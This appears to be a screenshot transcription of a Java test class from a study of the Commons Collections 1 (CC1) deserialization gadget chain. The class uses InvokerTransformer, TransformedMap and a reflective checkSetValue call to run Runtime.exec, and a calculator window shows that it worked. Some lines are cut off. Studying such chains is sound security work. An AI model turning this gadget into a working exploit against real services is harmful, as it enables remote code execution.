 CC CC1 版本控制 当前文件
InvokeTransformerTest.java Transformer.java TransformedMap.java InvokerTransformer.java
4 7
1 package com.example;
2
3 import org.apache.commons.collections.functors.InvokerTransformer;
4 import org.apache.commons.collections.map.TransformedMap;
5
6 import java.lang.reflect.InvocationTargetException;
7 import java.lang.reflect.Method;
8 import java.util.HashMap;
9 import java.util.Map;
10
11 public class InvokeTransformerTest {
12 public static void main(String[] args) throws InvocationTargetException, IllegalAccessException, NoSuchMet
13 Runtime runtime = Runtime.getRuntime();
14 InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec", new Class[]{String.
15 HashMap map = new HashMap();
16 Map decorate = TransformedMap.decorate(map, keyTransformer: null, invokerTransformer);
17 Class<TransformedMap> transformedMapClass = TransformedMap.class;
18 Method checkSetValueMethod = transformedMapClass.getDeclaredMethod( name: "checkSetValue", Object.class
19 checkSetValueMethod.setAccessible(true);
20 checkSetValueMethod.invoke(decorate, runtime);
21
22 }
23 }
24
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
CC1 > src > main > java > com > example > InvokeTransformerTest > main -8 4 个空格
m